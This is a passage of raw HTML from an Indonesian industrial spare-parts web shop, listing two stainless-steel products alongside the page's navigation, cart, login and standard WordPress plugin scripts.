	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" ><span class="nav-link-summary"><span class="nav-link-text">SLITTER</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" ><span class="nav-link-summary"><span class="nav-link-text">STAINLESS STEEL</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" ><span class="nav-link-summary"><span class="nav-link-text">STONE CRUSHER</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">TEFLON INDUSTRI</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" ><span class="nav-link-summary"><span class="nav-link-text">UNIVERSAL JOINT</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" ><span class="nav-link-summary"><span class="nav-link-text">WIREMESH</span><span class="nav-link-count">5 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/teflon-sheet/" title="Teflon Sheet" class="widget-product-img">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/teflonteflonsheet2.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/teflonteflonsheet2.jpeg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/teflonteflonsheet2-150x150.jpeg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/teflonteflonsheet2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/teflon-sheet/" title="Teflon Sheet" class="wd-entities-title">
				Teflon Sheet			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/dosing-pump/" title="Dosing Pump" class="widget-product-img">
			<img width="400" height="420" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/industrialpumpdosingpump4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/industrialpumpdosingpump4.jpg 400w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/industrialpumpdosingpump4-150x158.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/industrialpumpdosingpump4-286x300.jpg 286w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/dosing-pump/" title="Dosing Pump" class="wd-entities-title">
				Dosing Pump			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/bottom-slitter/" title="Bottom Slitter" class="widget-product-img">
			<img width="230" height="219" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/BOTTOM-SLITTER-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/BOTTOM-SLITTER-3.jpg 230w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/BOTTOM-SLITTER-3-150x143.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/bottom-slitter/" title="Bottom Slitter" class="wd-entities-title">
				Bottom Slitter			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://www.sparepartmesinpabrik.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;STAINLESS STEEL&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 2 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-tag/stainless-steel/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9855 status-publish instock product_cat-stainless-steel product_tag-plat-bar product_tag-stainless-steel has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9855">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/plat-bar/" class="product-image-link">
			<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-600x600.png 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-300x300.png 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-800x800.png 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-150x150.png 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-768x768.png 768w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-1536x1536.png 1536w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-2048x2048.png 2048w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-07-1200x1200.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/plat-bar/">
					<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-800x800.jpg 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01-768x768.jpg 768w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2023/01/PLAT-BAR-01.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9855" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/plat-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9855">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="bb1e0a2e7c" data-product-id="9855" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/plat-bar/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9855" data-product_sku="" aria-label="Read more about &ldquo;PLAT BAR&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/plat-bar/">PLAT BAR</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" rel="tag">STAINLESS STEEL</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9789 status-publish instock product_cat-stainless-steel product_tag-plat-bordes product_tag-stainless-steel has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9789">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/plat-bordes/" class="product-image-link">
			<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-600x600.png 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-300x300.png 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-800x800.png 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-150x150.png 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-768x768.png 768w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-1536x1536.png 1536w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-2048x2048.png 2048w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-1200x1200.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/plat-bordes/">
					<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-600x600.png 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-300x300.png 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-800x800.png 800w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-150x150.png 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-768x768.png 768w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-1536x1536.png 1536w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-2048x2048.png 2048w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/12/PLAT-BORDES-1-1200x1200.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9789" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/plat-bordes/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9789">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="bb1e0a2e7c" data-product-id="9789" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/plat-bordes/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9789" data-product_sku="" aria-label="Read more about &ldquo;PLAT BORDES&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/plat-bordes/">PLAT BORDES</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" rel="tag">STAINLESS STEEL</a>		</div>
				

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>PT Mandiri Niagamas Cemerlang , sparepart mesin pabrik</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <strong></strong></a></small>true color															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.sparepartmesinpabrik.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="eeb787a429" /><input type="hidden" name="_wp_http_referer" value="/product-tag/stainless-steel/" />											<input type="hidden" name="redirect" value="https://www.sparepartmesinpabrik.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.sparepartmesinpabrik.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.sparepartmesinpabrik.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.sparepartmesinpabrik.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.sparepartmesinpabrik.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.sparepartmesinpabrik.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.sparepartmesinpabrik.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;STAINLESS STEEL&amp;rdquo;","@id":"https:\/\/www.sparepartmesinpabrik.com\/product-tag\/stainless-steel\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sparepartmesinpabrik.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
